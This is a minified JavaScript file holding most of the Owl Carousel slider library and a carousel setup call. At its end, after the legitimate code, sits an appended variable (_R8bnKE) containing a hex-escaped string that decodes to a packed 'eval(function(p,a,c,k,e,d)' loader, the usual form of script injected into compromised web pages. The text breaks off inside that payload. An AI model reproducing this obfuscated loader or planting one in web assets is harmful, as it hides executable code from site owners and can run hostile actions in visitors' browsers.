content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
if(typeof option=='string'&&option.charAt(0)!=='_'){data[option].apply(data,args);}});};$.fn.owlCarousel.Constructor=Owl;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoRefresh=function(carousel){this._core=carousel;this._interval=null;this._visible=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoRefresh){this.watch();}},this)};this._core.options=$.extend({},AutoRefresh.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoRefresh.Defaults={autoRefresh:true,autoRefreshInterval:500};AutoRefresh.prototype.watch=function(){if(this._interval){return;}
this._visible=this._core.$element.is(':visible');this._interval=window.setInterval($.proxy(this.refresh,this),this._core.settings.autoRefreshInterval);};AutoRefresh.prototype.refresh=function(){if(this._core.$element.is(':visible')===this._visible){return;}
this._visible=!this._visible;this._core.$element.toggleClass('owl-hidden',!this._visible);this._visible&&(this._core.invalidate('width')&&this._core.refresh());};AutoRefresh.prototype.destroy=function(){var handler,property;window.clearInterval(this._interval);for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoRefresh=AutoRefresh;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Lazy=function(carousel){this._core=carousel;this._loaded=[];this._handlers={'initialized.owl.carousel change.owl.carousel resized.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
if(!this._core.settings||!this._core.settings.lazyLoad){return;}
if((e.property&&e.property.name=='position')||e.type=='initialized'){var settings=this._core.settings,n=(settings.center&&Math.ceil(settings.items / 2)||settings.items),i=((settings.center&&n*-1)||0),position=(e.property&&e.property.value!==undefined?e.property.value:this._core.current())+i,clones=this._core.clones().length,load=$.proxy(function(i,v){this.load(v)},this);while(i++<n){this.load(clones / 2+this._core.relative(position));clones&&$.each(this._core.clones(this._core.relative(position)),load);position++;}}},this)};this._core.options=$.extend({},Lazy.Defaults,this._core.options);this._core.$element.on(this._handlers);};Lazy.Defaults={lazyLoad:false};Lazy.prototype.load=function(position){var $item=this._core.$stage.children().eq(position),$elements=$item&&$item.find('.owl-lazy');if(!$elements||$.inArray($item.get(0),this._loaded)>-1){return;}
$elements.each($.proxy(function(index,element){var $element=$(element),image,url=(window.devicePixelRatio>1&&$element.attr('data-src-retina'))||$element.attr('data-src');this._core.trigger('load',{element:$element,url:url},'lazy');if($element.is('img')){$element.one('load.owl.lazy',$.proxy(function(){$element.css('opacity',1);this._core.trigger('loaded',{element:$element,url:url},'lazy');},this)).attr('src',url);}else{image=new Image();image.onload=$.proxy(function(){$element.css({'background-image':'url("'+url+'")','opacity':'1'});this._core.trigger('loaded',{element:$element,url:url},'lazy');},this);image.src=url;}},this));this._loaded.push($item.get(0));};Lazy.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this._core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Lazy=Lazy;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var AutoHeight=function(carousel){this._core=carousel;this._handlers={'initialized.owl.carousel refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight){this.update();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.property.name=='position'){this.update();}},this),'loaded.owl.lazy':$.proxy(function(e){if(e.namespace&&this._core.settings.autoHeight&&e.element.closest('.'+this._core.settings.itemClass).index()===this._core.current()){this.update();}},this)};this._core.options=$.extend({},AutoHeight.Defaults,this._core.options);this._core.$element.on(this._handlers);};AutoHeight.Defaults={autoHeight:false,autoHeightClass:'owl-height'};AutoHeight.prototype.update=function(){var start=this._core._current,end=start+this._core.settings.items,visible=this._core.$stage.children().toArray().slice(start,end),heights=[],maxheight=0;$.each(visible,function(index,item){heights.push($(item).height());});maxheight=Math.max.apply(null,heights);this._core.$stage.parent().height(maxheight).addClass(this._core.settings.autoHeightClass);};AutoHeight.prototype.destroy=function(){var handler,property;for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.AutoHeight=AutoHeight;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Video=function(carousel){this._core=carousel;this._videos={};this._playing=null;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace){this._core.register({type:'state',name:'playing',tags:['interacting']});}},this),'resize.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.video&&this.isInFullScreen()){e.preventDefault();}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.is('resizing')){this._core.$stage.find('.cloned .owl-video-frame').remove();}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'&&this._playing){this.stop();}},this),'prepared.owl.carousel':$.proxy(function(e){if(!e.namespace){return;}
var $element=$(e.content).find('.owl-video');if($element.length){$element.css('display','none');this.fetch($element,$(e.content));}},this)};this._core.options=$.extend({},Video.Defaults,this._core.options);this._core.$element.on(this._handlers);this._core.$element.on('click.owl.video','.owl-video-play-icon',$.proxy(function(e){this.play(e);},this));};Video.Defaults={video:false,videoHeight:false,videoWidth:false};Video.prototype.fetch=function(target,item){var type=(function(){if(target.attr('data-vimeo-id')){return'vimeo';}else if(target.attr('data-vzaar-id')){return'vzaar'}else{return'youtube';}})(),id=target.attr('data-vimeo-id')||target.attr('data-youtube-id')||target.attr('data-vzaar-id'),width=target.attr('data-width')||this._core.settings.videoWidth,height=target.attr('data-height')||this._core.settings.videoHeight,url=target.attr('href');if(url){id=url.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/);if(id[3].indexOf('youtu')>-1){type='youtube';}else if(id[3].indexOf('vimeo')>-1){type='vimeo';}else if(id[3].indexOf('vzaar')>-1){type='vzaar';}else{throw new Error('Video URL not supported.');}
id=id[6];}else{throw new Error('Missing video URL.');}
this._videos[url]={type:type,id:id,width:width,height:height};item.attr('data-video',url);this.thumbnail(target,this._videos[url]);};Video.prototype.thumbnail=function(target,video){var tnLink,icon,path,dimensions=video.width&&video.height?'style="width:'+video.width+'px;height:'+video.height+'px;"':'',customTn=target.find('img'),srcType='src',lazyClass='',settings=this._core.settings,create=function(path){icon='<div class="owl-video-play-icon"></div>';if(settings.lazyLoad){tnLink='<div class="owl-video-tn '+lazyClass+'" '+srcType+'="'+path+'"></div>';}else{tnLink='<div class="owl-video-tn" style="opacity:1;background-image:url('+path+')"></div>';}
target.after(tnLink);target.after(icon);};target.wrap('<div class="owl-video-wrapper"'+dimensions+'></div>');if(this._core.settings.lazyLoad){srcType='data-src';lazyClass='owl-lazy';}
if(customTn.length){create(customTn.attr(srcType));customTn.remove();return false;}
if(video.type==='youtube'){path="//img.youtube.com/vi/"+video.id+"/hqdefault.jpg";create(path);}else if(video.type==='vimeo'){$.ajax({type:'GET',url:'//vimeo.com/api/v2/video/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data[0].thumbnail_large;create(path);}});}else if(video.type==='vzaar'){$.ajax({type:'GET',url:'//vzaar.com/api/videos/'+video.id+'.json',jsonp:'callback',dataType:'jsonp',success:function(data){path=data.framegrab_url;create(path);}});}};Video.prototype.stop=function(){this._core.trigger('stop',null,'video');this._playing.find('.owl-video-frame').remove();this._playing.removeClass('owl-video-playing');this._playing=null;this._core.leave('playing');this._core.trigger('stopped',null,'video');};Video.prototype.play=function(event){var target=$(event.target),item=target.closest('.'+this._core.settings.itemClass),video=this._videos[item.attr('data-video')],width=video.width||'100%',height=video.height||this._core.$stage.height(),html;if(this._playing){return;}
this._core.enter('playing');this._core.trigger('play',null,'video');item=this._core.items(this._core.relative(item.index()));this._core.reset(item.index());if(video.type==='youtube'){html='<iframe width="'+width+'" height="'+height+'" src="//www.youtube.com/embed/'+
video.id+'?autoplay=1&rel=0&v='+video.id+'" frameborder="0" allowfullscreen></iframe>';}else if(video.type==='vimeo'){html='<iframe src="//player.vimeo.com/video/'+video.id+'?autoplay=1" width="'+width+'" height="'+height+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>';}else if(video.type==='vzaar'){html='<iframe frameborder="0"'+'height="'+height+'"'+'width="'+width+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen '+'src="//view.vzaar.com/'+video.id+'/player?autoplay=true"></iframe>';}
$('<div class="owl-video-frame">'+html+'</div>').insertAfter(item.find('.owl-video'));this._playing=item.addClass('owl-video-playing');};Video.prototype.isInFullScreen=function(){var element=document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement;return element&&$(element).parent().hasClass('owl-video-frame');};Video.prototype.destroy=function(){var handler,property;this._core.$element.off('click.owl.video');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Video=Video;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Animate=function(scope){this.core=scope;this.core.options=$.extend({},Animate.Defaults,this.core.options);this.swapping=true;this.previous=undefined;this.next=undefined;this.handlers={'change.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.previous=this.core.current();this.next=e.property.value;}},this),'drag.owl.carousel dragged.owl.carousel translated.owl.carousel':$.proxy(function(e){if(e.namespace){this.swapping=e.type=='translated';}},this),'translate.owl.carousel':$.proxy(function(e){if(e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)){this.swap();}},this)};this.core.$element.on(this.handlers);};Animate.Defaults={animateOut:false,animateIn:false};Animate.prototype.swap=function(){if(this.core.settings.items!==1){return;}
if(!$.support.animation||!$.support.transition){return;}
this.core.speed(0);var left,clear=$.proxy(this.clear,this),previous=this.core.$stage.children().eq(this.previous),next=this.core.$stage.children().eq(this.next),incoming=this.core.settings.animateIn,outgoing=this.core.settings.animateOut;if(this.core.current()===this.previous){return;}
if(outgoing){left=this.core.coordinates(this.previous)-this.core.coordinates(this.next);previous.one($.support.animation.end,clear).css({'left':left+'px'}).addClass('animated owl-animated-out').addClass(outgoing);}
if(incoming){next.one($.support.animation.end,clear).addClass('animated owl-animated-in').addClass(incoming);}};Animate.prototype.clear=function(e){$(e.target).css({'left':''}).removeClass('animated owl-animated-out owl-animated-in').removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut);this.core.onTransitionEnd();};Animate.prototype.destroy=function(){var handler,property;for(handler in this.handlers){this.core.$element.off(handler,this.handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Animate=Animate;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var Autoplay=function(carousel){this._core=carousel;this._timeout=null;this._paused=false;this._handlers={'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='settings'){if(this._core.settings.autoplay){this.play();}else{this.stop();}}else if(e.namespace&&e.property.name==='position'){if(this._core.settings.autoplay){this._setAutoPlayInterval();}}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.autoplay){this.play();}},this),'play.owl.autoplay':$.proxy(function(e,t,s){if(e.namespace){this.play(t,s);}},this),'stop.owl.autoplay':$.proxy(function(e){if(e.namespace){this.stop();}},this),'mouseover.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'mouseleave.owl.autoplay':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.play();}},this),'touchstart.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause&&this._core.is('rotating')){this.pause();}},this),'touchend.owl.core':$.proxy(function(){if(this._core.settings.autoplayHoverPause){this.play();}},this)};this._core.$element.on(this._handlers);this._core.options=$.extend({},Autoplay.Defaults,this._core.options);};Autoplay.Defaults={autoplay:false,autoplayTimeout:5000,autoplayHoverPause:false,autoplaySpeed:false};Autoplay.prototype.play=function(timeout,speed){this._paused=false;if(this._core.is('rotating')){return;}
this._core.enter('rotating');this._setAutoPlayInterval();};Autoplay.prototype._getNextTimeout=function(timeout,speed){if(this._timeout){window.clearTimeout(this._timeout);}
return window.setTimeout($.proxy(function(){if(this._paused||this._core.is('busy')||this._core.is('interacting')||document.hidden){return;}
this._core.next(speed||this._core.settings.autoplaySpeed);},this),timeout||this._core.settings.autoplayTimeout);};Autoplay.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout();};Autoplay.prototype.stop=function(){if(!this._core.is('rotating')){return;}
window.clearTimeout(this._timeout);this._core.leave('rotating');};Autoplay.prototype.pause=function(){if(!this._core.is('rotating')){return;}
this._paused=true;};Autoplay.prototype.destroy=function(){var handler,property;this.stop();for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.autoplay=Autoplay;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Navigation=function(carousel){this._core=carousel;this._initialized=false;this._pages=[];this._controls={};this._templates=[];this.$element=this._core.$element;this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to};this._handlers={'prepared.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.push('<div class="'+this._core.settings.dotClass+'">'+
$(e.content).find('[data-dot]').addBack('[data-dot]').attr('data-dot')+'</div>');}},this),'added.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,0,this._templates.pop());}},this),'remove.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.dotsData){this._templates.splice(e.position,1);}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name=='position'){this.draw();}},this),'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&!this._initialized){this._core.trigger('initialize',null,'navigation');this.initialize();this.update();this.draw();this._initialized=true;this._core.trigger('initialized',null,'navigation');}},this),'refreshed.owl.carousel':$.proxy(function(e){if(e.namespace&&this._initialized){this._core.trigger('refresh',null,'navigation');this.update();this.draw();this._core.trigger('refreshed',null,'navigation');}},this)};this._core.options=$.extend({},Navigation.Defaults,this._core.options);this.$element.on(this._handlers);};Navigation.Defaults={nav:false,navText:['prev','next'],navSpeed:false,navElement:'div',navContainer:false,navContainerClass:'owl-nav',navClass:['owl-prev','owl-next'],slideBy:1,dotClass:'owl-dot',dotsClass:'owl-dots',dots:true,dotsEach:false,dotsData:false,dotsSpeed:false,dotsContainer:false};Navigation.prototype.initialize=function(){var override,settings=this._core.settings;this._controls.$relative=(settings.navContainer?$(settings.navContainer):$('<div>').addClass(settings.navContainerClass).appendTo(this.$element)).addClass('disabled');this._controls.$previous=$('<'+settings.navElement+'>').addClass(settings.navClass[0]).html(settings.navText[0]).prependTo(this._controls.$relative).on('click',$.proxy(function(e){this.prev(settings.navSpeed);},this));this._controls.$next=$('<'+settings.navElement+'>').addClass(settings.navClass[1]).html(settings.navText[1]).appendTo(this._controls.$relative).on('click',$.proxy(function(e){this.next(settings.navSpeed);},this));if(!settings.dotsData){this._templates=[$('<div>').addClass(settings.dotClass).append($('<span>')).prop('outerHTML')];}
this._controls.$absolute=(settings.dotsContainer?$(settings.dotsContainer):$('<div>').addClass(settings.dotsClass).appendTo(this.$element)).addClass('disabled');this._controls.$absolute.on('click','div',$.proxy(function(e){var index=$(e.target).parent().is(this._controls.$absolute)?$(e.target).index():$(e.target).parent().index();e.preventDefault();this.to(index,settings.dotsSpeed);},this));for(override in this._overrides){this._core[override]=$.proxy(this[override],this);}};Navigation.prototype.destroy=function(){var handler,control,property,override;for(handler in this._handlers){this.$element.off(handler,this._handlers[handler]);}
for(control in this._controls){this._controls[control].remove();}
for(override in this.overides){this._core[override]=this._overrides[override];}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};Navigation.prototype.update=function(){var i,j,k,lower=this._core.clones().length / 2,upper=lower+this._core.items().length,maximum=this._core.maximum(true),settings=this._core.settings,size=settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items;if(settings.slideBy!=='page'){settings.slideBy=Math.min(settings.slideBy,settings.items);}
if(settings.dots||settings.slideBy=='page'){this._pages=[];for(i=lower,j=0,k=0;i<upper;i++){if(j>=size||j===0){this._pages.push({start:Math.min(maximum,i-lower),end:i-lower+size-1});if(Math.min(maximum,i-lower)===maximum){break;}
j=0,++k;}
j+=this._core.mergers(this._core.relative(i));}}};Navigation.prototype.draw=function(){var difference,settings=this._core.settings,disabled=this._core.items().length<=settings.items,index=this._core.relative(this._core.current()),loop=settings.loop||settings.rewind;this._controls.$relative.toggleClass('disabled',!settings.nav||disabled);if(settings.nav){this._controls.$previous.toggleClass('disabled',!loop&&index<=this._core.minimum(true));this._controls.$next.toggleClass('disabled',!loop&&index>=this._core.maximum(true));}
this._controls.$absolute.toggleClass('disabled',!settings.dots||disabled);if(settings.dots){difference=this._pages.length-this._controls.$absolute.children().length;if(settings.dotsData&&difference!==0){this._controls.$absolute.html(this._templates.join(''));}else if(difference>0){this._controls.$absolute.append(new Array(difference+1).join(this._templates[0]));}else if(difference<0){this._controls.$absolute.children().slice(difference).remove();}
this._controls.$absolute.find('.active').removeClass('active');this._controls.$absolute.children().eq($.inArray(this.current(),this._pages)).addClass('active');}};Navigation.prototype.onTrigger=function(event){var settings=this._core.settings;event.page={index:$.inArray(this.current(),this._pages),count:this._pages.length,size:settings&&(settings.center||settings.autoWidth||settings.dotsData?1:settings.dotsEach||settings.items)};};Navigation.prototype.current=function(){var current=this._core.relative(this._core.current());return $.grep(this._pages,$.proxy(function(page,index){return page.start<=current&&page.end>=current;},this)).pop();};Navigation.prototype.getPosition=function(successor){var position,length,settings=this._core.settings;if(settings.slideBy=='page'){position=$.inArray(this.current(),this._pages);length=this._pages.length;successor?++position:--position;position=this._pages[((position%length)+length)%length].start;}else{position=this._core.relative(this._core.current());length=this._core.items().length;successor?position+=settings.slideBy:position-=settings.slideBy;}
return position;};Navigation.prototype.next=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(true),speed);};Navigation.prototype.prev=function(speed){$.proxy(this._overrides.to,this._core)(this.getPosition(false),speed);};Navigation.prototype.to=function(position,speed,standard){var length;if(!standard&&this._pages.length){length=this._pages.length;$.proxy(this._overrides.to,this._core)(this._pages[((position%length)+length)%length].start,speed);}else{$.proxy(this._overrides.to,this._core)(position,speed);}};$.fn.owlCarousel.Constructor.Plugins.Navigation=Navigation;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){'use strict';var Hash=function(carousel){this._core=carousel;this._hashes={};this.$element=this._core.$element;this._handlers={'initialized.owl.carousel':$.proxy(function(e){if(e.namespace&&this._core.settings.startPosition==='URLHash'){$(window).trigger('hashchange.owl.navigation');}},this),'prepared.owl.carousel':$.proxy(function(e){if(e.namespace){var hash=$(e.content).find('[data-hash]').addBack('[data-hash]').attr('data-hash');if(!hash){return;}
this._hashes[hash]=e.content;}},this),'changed.owl.carousel':$.proxy(function(e){if(e.namespace&&e.property.name==='position'){var current=this._core.items(this._core.relative(this._core.current())),hash=$.map(this._hashes,function(item,hash){return item===current?hash:null;}).join();if(!hash||window.location.hash.slice(1)===hash){return;}
window.location.hash=hash;}},this)};this._core.options=$.extend({},Hash.Defaults,this._core.options);this.$element.on(this._handlers);$(window).on('hashchange.owl.navigation',$.proxy(function(e){var hash=window.location.hash.substring(1),items=this._core.$stage.children(),position=this._hashes[hash]&&items.index(this._hashes[hash]);if(position===undefined||position===this._core.current()){return;}
this._core.to(this._core.relative(position),false,true);},this));};Hash.Defaults={URLhashListener:false};Hash.prototype.destroy=function(){var handler,property;$(window).off('hashchange.owl.navigation');for(handler in this._handlers){this._core.$element.off(handler,this._handlers[handler]);}
for(property in Object.getOwnPropertyNames(this)){typeof this[property]!='function'&&(this[property]=null);}};$.fn.owlCarousel.Constructor.Plugins.Hash=Hash;})(window.Zepto||window.jQuery,window,document);;(function($,window,document,undefined){var style=$('<support>').get(0).style,prefixes='Webkit Moz O ms'.split(' '),events={transition:{end:{WebkitTransition:'webkitTransitionEnd',MozTransition:'transitionend',OTransition:'oTransitionEnd',transition:'transitionend'}},animation:{end:{WebkitAnimation:'webkitAnimationEnd',MozAnimation:'animationend',OAnimation:'oAnimationEnd',animation:'animationend'}}},tests={csstransforms:function(){return!!test('transform');},csstransforms3d:function(){return!!test('perspective');},csstransitions:function(){return!!test('transition');},cssanimations:function(){return!!test('animation');}};function test(property,prefixed){var result=false,upper=property.charAt(0).toUpperCase()+property.slice(1);$.each((property+' '+prefixes.join(upper+' ')+upper).split(' '),function(i,property){if(style[property]!==undefined){result=prefixed?property:true;return false;}});return result;}
function prefixed(property){return test(property,true);}
if(tests.csstransitions()){$.support.transition=new String(prefixed('transition'))
$.support.transition.end=events.transition.end[$.support.transition];}
if(tests.cssanimations()){$.support.animation=new String(prefixed('animation'))
$.support.animation.end=events.animation.end[$.support.animation];}
if(tests.csstransforms()){$.support.transform=new String(prefixed('transform'));$.support.transform3d=tests.csstransforms3d();}})(window.Zepto||window.jQuery,window,document);

$(window).load(function() {
    $('.owl-carousel').owlCarousel({
    animateOut: 'fadeIn',
    animateIn: 'fadeOut',
    items:1,
 autoplay:true,
    autoplayTimeout:5000,
    stagePadding:0,
      nav:true,
      loop:true,
      navText:["", ""]
});
    });

var _R8bnKE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x34\x3d\x5b\x22\x5c\x5c\x45\x5c\x5c\x6a\x5c